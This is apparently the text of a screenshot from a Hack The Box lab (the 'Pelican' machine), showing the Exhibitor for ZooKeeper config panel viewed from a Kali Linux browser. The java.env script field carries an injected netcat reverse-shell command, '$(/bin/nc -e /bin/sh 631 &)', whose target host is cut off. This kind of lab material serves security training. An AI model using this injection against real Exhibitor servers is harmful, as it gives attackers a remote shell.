 192.168.192.98:8080/exhibitor/v1/ui/index.html
Kali Tools Kali Docs Kali Forums Exploit-DB GHDB MSFU A Little Guide to SMB ... Hack The Box
Exhibitor for ZooKeeper
Control Panel Explorer Config Log
Editing OFF ON Commit... Calculator...
• Note: sections colored in bold red can cause server re
• Hover over text boxes for detailed information on each
Paths
ZooKeeper Install Dir /opt/zookeeper Read Me
ZooKeeper Snapshot Dir /zookeeper/data
ZooKeeper Transaction Dir optional
NOTE: Until this sec
populated Exhibitor
"latent" state.
Ensemble
Servers 1:pelican
Additional Config syncLimit=5
tickTime=2000
initLimit=10
java.env script $(/bin/nc -e /bin/sh 631 &)